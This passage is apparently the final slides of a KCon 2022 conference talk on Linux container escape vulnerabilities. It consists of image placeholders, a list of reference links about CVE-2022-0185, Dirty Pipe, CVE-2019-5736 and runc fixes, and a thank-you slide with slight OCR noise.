









### Metarget项目支持自动化搭建本演示文稿中提到的漏洞环境



## KCon 参考文献

- **▷ https://veritas501.github.io/2022\_03\_16-CVE\_2022\_0185分析及利用与pipe新原语思考与实践**
- Ø https://terenceli.github.io/䪮助/2022/03/19/container-escape-through-dirtypipe
- Ø https://dirtypipe.cm4all.com
- Ø https://github.com/opencontainers/runc/commit/0a8e4117e7f715d5fbeef398405813ce8e88558b
- Ø https://github.com/opencontainers/runc/commit/16612d74de5f84977e50a9c8ead7f0e9e13b8628
- Ø https://github.com/opencontainers/runc/commit/50a19c6ff828c58e5dab13830bd3dacde268afe5
- Ø https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
- Ø https://github.com/DataDog/dirtypipe-container-breakout-poc
- Ø https://unit42.paloaltonetworks.com/breaking-docker-via-runc-explaining-cve-2019-5736/
- Ø https://github.com/advisories/GHSA-gp4j-w3vj-7299
- Ø https://bugzilla.suse.com/show\_bug.cgi?id=1012568#c6
- Ø https://seclists.org/oss-sec/2019/q1/119
- Ø Practical Binary Analysis by Dennis Andriesse





# **感光期短的观看** THANK YOU FOR YOUR WATCHING

147

KCon 2022 黑客大会

41

87



(41)